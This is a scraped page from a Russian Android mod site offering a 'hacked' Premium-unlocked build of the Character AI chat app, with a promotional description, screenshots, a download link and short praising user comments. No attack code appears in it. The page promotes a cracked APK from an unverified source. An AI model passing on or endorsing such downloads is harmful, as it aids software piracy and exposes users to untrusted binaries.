

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://androidmodgame.ru/programs/3973-character-ai.html
body_size: 10651
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<title>Character AI взлом (Мод Premium/разблокировано) скачать на Android</title>
<meta name="description" content="Перед вами приложение, которое станет интересным собеседником и поможет увлекательно провести свободное время. Character AI разработано для общения. Искусственный интеллект качественно имитирует">
<meta name="keywords" content="нужно, Character, приложение, собеседник, сможет, общения, долго, ждать, Стоит, отметить, приятное, Перед, мгновенно, оформление, также, удобный, интерфейс, благодаря, которому, придется">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Приложения для Андроид. Моды к лучшим приложениям" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Character AI" />
<meta property="og:url" content="https://androidmodgame.ru/programs/3973-character-ai.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://androidmodgame.ru/engine/opensearch.php" title="Приложения для Андроид. Моды к лучшим приложениям">
<link rel="alternate" type="application/rss+xml" title="Приложения для Андроид. Моды к лучшим приложениям" href="https://androidmodgame.ru/rss.xml" />
<link href="/engine/editor/css/default.css?v=22" rel="stylesheet" type="text/css">
<link href="/engine/editor/jscripts/froala/fonts/font-awesome.css?v=22" rel="stylesheet" type="text/css">
<link href="/engine/editor/jscripts/froala/css/editor.css?v=22" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/engine/classes/js/jquery.js?v=22"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js?v=22"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js?v=22"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js?v=22"></script>
<script type="text/javascript" src="/engine/skins/codemirror/js/code.js?v=22"></script>
<script type="text/javascript" src="/engine/editor/jscripts/froala/editor.js?v=22"></script>
<script type="text/javascript" src="/engine/editor/jscripts/froala/languages/ru.js?v=22"></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">

	
<link rel="icon" type="image/png" sizes="32x32" href="/32x32-favicon.png">
<link rel="icon" type="image/png" sizes="16x16" href="/16x16-favicon.png">


	<link rel="stylesheet" href="/templates/Android/js/fancybox/jquery.fancybox.css">
	<link href="/templates/Android/css/engine.css" type="text/css" rel="stylesheet">
    <link href="/templates/Android/css/styles.css" type="text/css" rel="stylesheet">
</head>
<body>
    <div class="main-content">
        <header>    
            <div class="wrapper">
                <div class="sidebar">
                    <a href="/" class="logo-holder">
                        <div class="logo">
                            <img src="/templates/Android/images/logo.png" alt="Android.ru">
                        </div>
                        <div class="logo-text">android<span>mod</span>game</div>
                    </a>
                </div>
                <div class="content">
                    <div class="content-menu">
                        <ul>
    <li><a href="/" title="Главная">Главная</a></li>

    <li class="seperator"></li>

    <li><a href="/games/" title="Игры">Игры</a></li>

    <li class="seperator"></li>

    <li><a href="/programs/" title="Программы">Программы</a></li>
</ul>
                    </div>
                </div>
            </div>
        </header>
        <div class="wrapper">
            <div class="sidebar">
                <div class="sidebar-seperator mobile-hide"></div>
                
<div class="sidebar-block">
    <div class="block-title mobile-hide">Каталог</div>
    <div class="block-content">



    <div class="block-menu" data-id="20"><a href="https://androidmodgame.ru/programs/" class="block-menu-title" data-id="20"><div class="block-menu-arrow"></div><span>Программы</span></a></li><li></div><div class="block-menu" data-id="9"><a href="https://androidmodgame.ru/games/" class="block-menu-title" data-id="9"><div class="block-menu-arrow"></div><span>Игры </span></a></li><ul><li><a href="https://androidmodgame.ru/games/arcades/" class="block-menu-title" data-id="10"><div class="block-menu-arrow"></div><span>Аркады </span></a></li><li><a href="https://androidmodgame.ru/games/shooter/" class="block-menu-title" data-id="11"><div class="block-menu-arrow"></div><span>Стрелялки</span></a></li><li><a href="https://androidmodgame.ru/games/fighting/" class="block-menu-title" data-id="12"><div class="block-menu-arrow"></div><span>Драки </span></a></li><li><a href="https://androidmodgame.ru/games/strategy/" class="block-menu-title" data-id="13"><div class="block-menu-arrow"></div><span>Стратегии</span></a></li><li><a href="https://androidmodgame.ru/games/logical/" class="block-menu-title" data-id="14"><div class="block-menu-arrow"></div><span>Логические</span></a></li><li><a href="https://androidmodgame.ru/games/simulation/" class="block-menu-title" data-id="15"><div class="block-menu-arrow"></div><span>Симуляторы</span></a></li><li><a href="https://androidmodgame.ru/games/race/" class="block-menu-title" data-id="16"><div class="block-menu-arrow"></div><span>Гонки</span></a></li><li><a href="https://androidmodgame.ru/games/rpg/" class="block-menu-title" data-id="17"><div class="block-menu-arrow"></div><span>РПГ </span></a></li><li><a href="https://androidmodgame.ru/games/girls/" class="block-menu-title" data-id="19"><div class="block-menu-arrow"></div><span>Для девочек</span></a></li><li><a href="https://androidmodgame.ru/games/sport/" class="block-menu-title" data-id="18"><div class="block-menu-arrow"></div><span>Спортивные</span></a></li><li></li></ul><li></div>



    </div>
</div>

                <div class="sidebar-block mobile-hide">
                    <div class="block-title">ТОП лучших</div>
                    <div class="block-content">
                    	<div class="sidebar-posts">
	                    	<div class="post">
    <a href="https://androidmodgame.ru/programs/550-video-star.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2019-03/thumbs/1552442492_1.jpg" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/programs/550-video-star.html" class="title"><span class="h3">Video Star</span></a>
        
            <div class="rate">
                <div class="rate_stars"><div id='ratig-layer-550'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '550'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '550'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '550'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '550'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '550'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content=""><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="6654"><meta itemprop="ratingValue" content="3"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
                
                
            </div>
        
        <div class="category-link"><a href="https://androidmodgame.ru/programs/">Программы</a></div>
    </div>
</div><div class="post">
    <a href="https://androidmodgame.ru/games/rpg/625-brawl-stars.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2019-04/thumbs/1555657333_1.jpg" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/games/rpg/625-brawl-stars.html" class="title"><span class="h3">Brawl Stars</span></a>
        
            <div class="rate">
                <div class="rate_stars"><div id='ratig-layer-625'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '625'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '625'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '625'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '625'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '625'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content=""><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="4692"><meta itemprop="ratingValue" content="4"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
                
                
            </div>
        
        <div class="category-link"><a href="https://androidmodgame.ru/games/rpg/">РПГ </a></div>
    </div>
</div><div class="post">
    <a href="https://androidmodgame.ru/games/simulation/169-world-of-tanks-blitz.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2018-01/thumbs/1516674512_1.jpg" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/games/simulation/169-world-of-tanks-blitz.html" class="title"><span class="h3">World of Tanks Blitz</span></a>
        
            <div class="rate">
                <div class="rate_stars"><div id='ratig-layer-169'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:76%;">76</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '169'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '169'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '169'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '169'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '169'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content=""><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="3167"><meta itemprop="ratingValue" content="3,8"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
                
                
            </div>
        
        <div class="category-link"><a href="https://androidmodgame.ru/games/simulation/">Симуляторы</a></div>
    </div>
</div><div class="post">
    <a href="https://androidmodgame.ru/programs/541-picsart-photo-studio.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2019-03/thumbs/1552096195_1.jpg" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/programs/541-picsart-photo-studio.html" class="title"><span class="h3">PicsArt Photo Studio</span></a>
        
            <div class="rate">
                <div class="rate_stars"><div id='ratig-layer-541'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68%;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '541'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '541'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '541'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '541'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '541'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content=""><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="1666"><meta itemprop="ratingValue" content="3,4"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
                
                
            </div>
        
        <div class="category-link"><a href="https://androidmodgame.ru/programs/">Программы</a></div>
    </div>
</div><div class="post">
    <a href="https://androidmodgame.ru/games/simulation/391-avatariya.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2018-12/thumbs/1545749167_1.jpg" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/games/simulation/391-avatariya.html" class="title"><span class="h3">Аватария</span></a>
        
            <div class="rate">
                <div class="rate_stars"><div id='ratig-layer-391'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:70%;">70</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '391'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '391'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '391'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '391'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '391'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content=""><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="1574"><meta itemprop="ratingValue" content="3,5"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
                
                
            </div>
        
        <div class="category-link"><a href="https://androidmodgame.ru/games/simulation/">Симуляторы</a></div>
    </div>
</div>
	                    </div>
                    </div>
                </div>
            </div>
            <div class="content">
                <div class="search">
                    <form id="q_search" class="rightside search-form" method="post">
                        <input type="search" name="story" class="search-field" placeholder="Я ищу...">
                        <button type="submit" class="search-button"><i class="search-icon"></i></button>
                        <input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
                    </form>
                </div>
                
                
                
                <div class="speedbar"><div class="over"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://androidmodgame.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> / <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://androidmodgame.ru/programs/" itemprop="url"><span itemprop="title">Программы</span></a></span> / Character AI</span></div></div>
            	
				<div id='dle-content'> 
<article>
	<div class="mobile-title-holder"></div>
	<div class="post single">
	    <div class="thumb">
	        <div class="image-holder">
	            <img src="/uploads/posts/2023-06/1687968395_character-ai.png" alt="Character AI">
	        </div>
	    </div>
	    <div class="info">
	        <span class="title"><h1> Character AI взлом (Мод Premium/разблокировано)</h1></span>
	        <div class="category-link"><a href="https://androidmodgame.ru/programs/">Программы</a></div>
	        
				<div class="rate">
					<div class="rate_stars"><div id='ratig-layer-3973'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:98%;">98</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3973'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3973'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3973'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3973'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3973'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Character AI"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="67"><meta itemprop="ratingValue" content="4,9"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
					
					
				</div>
			
			<div class="rating-info">
				Средняя: 4,9 (<span id="vote-num-id-3973">67</span> оценок)
			</div>
            
              
            
			<dl>
              
                
				
				<div class="clearfix"></div>
				<dt>OC:</dt>
				<dd>Android 7.0</dd>
				<div class="clearfix"></div>
				<dt>Размер:</dt>
				<dd>61,36 Mb</dd>
				<div class="clearfix"></div>
				<dt>Версия приложения:</dt>
				<dd>1.5.8</dd>
				 
			</dl>
			<div   style="clear:both;padding:0;  margin-top:20px;  "><a href="#download_file" class="down_btn" style="display:inline-block;">Загрузить</a> </div>
			
            
	    </div>       
       
	</div>
    
    <div style="min-width: 100% ;min-height: 50px; padding:10px 20px 20px; background: #f6f6f6;">
        
      
        
</div>
    
	<div class="single-block">
		<div class="title">Описание</div>
		<div class="description">
			Character AI разработано для общения. Искусственный интеллект качественно имитирует живые эмоции, что добавляет реалистичности. На данной платформе пользователь сможет сам создавать разных персонажей, причем каждый из них имеет свою модель поведения и индивидуальность. Виртуальный собеседник с легкостью поддержит любую тему. Использование передовых инструментов позволит настроить все до мельчайших деталей, в том числе внешний вид персонажа, его увлечения и т.д. естественная форма общения достигается за счет использования запатентованной технологии. Помимо прочего, собеседник будет постепенно учиться, и запоминать всю нить разговора. Применяйте данную платформу как для простого развлечения, так и для получения ценной информации. Приложение мастерски подстроиться под любые цели и задачи.<br>Character AI отлично подойдет и творческим людям, которые любят писать художественные произведения. С модом на разблокировано перед вами откроются все возможности программы. В целом бот отвечает практически мгновенно, так что вам не придется долго ждать. Стоит отметить и приятное оформление, а также удобный интерфейс, благодаря которому поиск нужного раздела займет считанные секунды. ИИ сможет даже сгенерировать изображение по вашему запросу, нужно лишь четко сформулировать то, что вам нужно. Делитесь сокровенным, участвуйте в текстовых мини-играх или просто рассуждайте на разные темы, - программа способна на многое. Здесь нет каких-либо ограничений по времени. Периодические обновления поддерживают приложение в актуальном состоянии и добавляют новые полезные функции.
			
		</div>
	</div>
	<div class="single-block">
		<div class="title">Скриншоты</div>
		<div class="screenshots">
			<ul class="xfieldimagegallery skrinshoty"><li><a href="https://androidmodgame.ru/uploads/posts/2023-06/1687968424_character-ai-1.png" class="fancybox" rel="screenshots"><img src="/uploads/posts/2023-06/1687968424_character-ai-1.png" alt="" /></a></li><li><a href="https://androidmodgame.ru/uploads/posts/2023-06/1687968453_character-ai-2.png" class="fancybox" rel="screenshots"><img src="/uploads/posts/2023-06/1687968453_character-ai-2.png" alt="" /></a></li><li><a href="https://androidmodgame.ru/uploads/posts/2023-06/1687968449_character-ai-3.png" class="fancybox" rel="screenshots"><img src="/uploads/posts/2023-06/1687968449_character-ai-3.png" alt="" /></a></li><li><a href="https://androidmodgame.ru/uploads/posts/2023-06/1687968453_character-ai-4.png" class="fancybox" rel="screenshots"><img src="/uploads/posts/2023-06/1687968453_character-ai-4.png" alt="" /></a></li></ul>
		</div>

		<div class="clearfix"></div>
	</div>
    
  <div id="download_file"></div>
    
    
	<div class="single-block attachment-block">
		<div class="title" >Файлы для загрузки</div>
        
          <span> <a href="https://androidmodgame.ru/kak-ustanovit-mod.html" target="_blank">Как установить? </a></span>
		
	<span class="attachment">
		<a href="http://androidmodgame.ru/download.php?id=23862" rel="nofollow" target="_blank"><i class="icon"></i>Скачать Character AI v1.5.8 взлом (Mod Premium/разблокировано)  </a>
		
	</span>


<script>var e = document.getElementById("downloads-count"); e = e.replace(/\s/g, ''); count = parseInt(e.innerHTML) + 0; e.innerHTML = count;</script>
		
		
        
        
        
	</div>
    
   
    
    <div class="single-block">
        <div class="title">Похожие игры</div>
        <div class="sidebar-posts related-posts">
        	<div class="post">
    <a href="https://androidmodgame.ru/programs/3890-ai-mirror-ai-art-photo-editor.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2023-05/thumbs/1684040417_ai-mirror-ai-art-photo-editor.png" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/programs/3890-ai-mirror-ai-art-photo-editor.html" class="title"><span class="h3">AI Mirror: AI Art Photo Editor</span></a>
        <div class="rate">
            <div class="rate_stars"><div id='ratig-layer-3890'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:94%;">94</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3890'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3890'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3890'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3890'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3890'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Character AI"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="68"><meta itemprop="ratingValue" content="4,7"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
        </div>
        <div class="category-link"><a href="{category-url}">Программы</a></div>
    </div>
</div><div class="post">
    <a href="https://androidmodgame.ru/programs/3877-picso.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2023-05/thumbs/1684034325_picso.jpg" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/programs/3877-picso.html" class="title"><span class="h3">PicSo</span></a>
        <div class="rate">
            <div class="rate_stars"><div id='ratig-layer-3877'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:98%;">98</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3877'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3877'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3877'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3877'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3877'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Character AI"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="62"><meta itemprop="ratingValue" content="4,9"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
        </div>
        <div class="category-link"><a href="{category-url}">Программы</a></div>
    </div>
</div><div class="post">
    <a href="https://androidmodgame.ru/programs/3315-chai-chat-with-ai-friends.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2022-05/thumbs/1651760945_chai-chat-with-ai-friends.png" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/programs/3315-chai-chat-with-ai-friends.html" class="title"><span class="h3">Chai - Chat with AI Friends</span></a>
        <div class="rate">
            <div class="rate_stars"><div id='ratig-layer-3315'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:88%;">88</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3315'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3315'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3315'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3315'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3315'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Character AI"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="124"><meta itemprop="ratingValue" content="4,4"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
        </div>
        <div class="category-link"><a href="{category-url}">Программы</a></div>
    </div>
</div><div class="post">
    <a href="https://androidmodgame.ru/programs/2670-fenrir-dlya-vkontakte.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2021-04/thumbs/1619512848_fenrir-dlya-vkontakte.png" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/programs/2670-fenrir-dlya-vkontakte.html" class="title"><span class="h3">Фенрир для ВКонтакте</span></a>
        <div class="rate">
            <div class="rate_stars"><div id='ratig-layer-2670'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2670'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2670'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2670'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2670'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2670'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Character AI"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="110"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
        </div>
        <div class="category-link"><a href="{category-url}">Программы</a></div>
    </div>
</div><div class="post">
    <a href="https://androidmodgame.ru/programs/2666-mixplorer-silver.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2021-04/thumbs/1619512375_mixplorer-silver.png" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/programs/2666-mixplorer-silver.html" class="title"><span class="h3">MiXplorer Silver</span></a>
        <div class="rate">
            <div class="rate_stars"><div id='ratig-layer-2666'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:98%;">98</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2666'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2666'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2666'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2666'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2666'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Character AI"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="114"><meta itemprop="ratingValue" content="4,9"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
        </div>
        <div class="category-link"><a href="{category-url}">Программы</a></div>
    </div>
</div><div class="post">
    <a href="https://androidmodgame.ru/programs/2623-smart-tools.html" class="thumb">
        <div class="image-holder">
            <img src="/uploads/posts/2021-04/thumbs/1618736738_smart-tools.png" alt="">
        </div>
    </a>
    <div class="info">
        
        <a href="https://androidmodgame.ru/programs/2623-smart-tools.html" class="title"><span class="h3">Smart Tools</span></a>
        <div class="rate">
            <div class="rate_stars"><div id='ratig-layer-2623'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2623'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2623'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2623'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2623'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2623'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Character AI"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="114"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
        </div>
        <div class="category-link"><a href="{category-url}">Программы</a></div>
    </div>
</div>
        </div>
        <div class="clearfix"></div>
    </div>
    
	<div class="single-block">
		<div class="title">Комментарии <span class="grey hnum">25</span></div>
		<div class="comments-list">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="addcomment">
	<ul class="ui-form">
	
		<li class="form-group combo">
			<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
		</li>
	
		<li id="comment-editor"><script type="text/javascript">
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="4" cols="50" class="ajaxwysiwygeditor" placeholder="Сообщение"></textarea></div></li>    
	
	
	</ul>
	<div class="form_submit">
	
		<button class="btn btn-big" type="submit" name="submit" title="Отправить комментарий"><b>Отправить</b></button>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="3973" /><input type="hidden" name="user_hash" value="a1ac280e98f3e840c560cad996724c21473f21a2" /></form>
            <form method="post" action="" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<a name="comment"></a><div id='comment-id-94862'><div class="comment" id="23">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">аноним</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '94862'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-94862" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">аноним</b>
			<span class="date">
				от 13 ноября 2025 00:36
			</span>
		</div>
		
		<div class="text"><div id='comm-id-94862'>Круто! Всем советую</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('аноним');" href="#" onclick="dle_ins('94862'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-92626'><div class="comment" id="22">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Аноним</span>
			
		</div>
		<div class="meta">
			<!--
			
			<div class="rate">
				
				
				<div class="rate_like">
				<a href="#" onclick="doCommentsRate('plus', '92626'); return false;" >
					<svg class="icon icon-love"><use xlink:href="#icon-love"></use></svg>
					<span id="comments-ratig-layer-92626" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
				</div>
				
				
			</div>
			
			-->
		</div>
	</div>
	<div class="com_content">
		<div class="com_user">
			<b class="name">Аноним</b>
			<span class="date">
				от 5 сентября 2025 17:31
			</span>
		</div>
		
		<div class="text"><div id='comm-id-92626'>отлтичное приложение, всё как в описании есть</div></div>
		

		<ul class="actions">
			<li class="reply grey" title="Цитировать"><a onmouseover="dle_copy_quote('Аноним');" href="#" onclick="dle_ins('92626'); return false;"><span>Цитировать</span></a></li>
			 
			
		</ul>
	</div>
</div></div><div id='comment-id-89081'><div class="comment" id="21">
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/Android/dleimages/noavatar.png);">Алмавьеров Витька</span>
			
		</div>
		<div class="meta">
			<!--
			
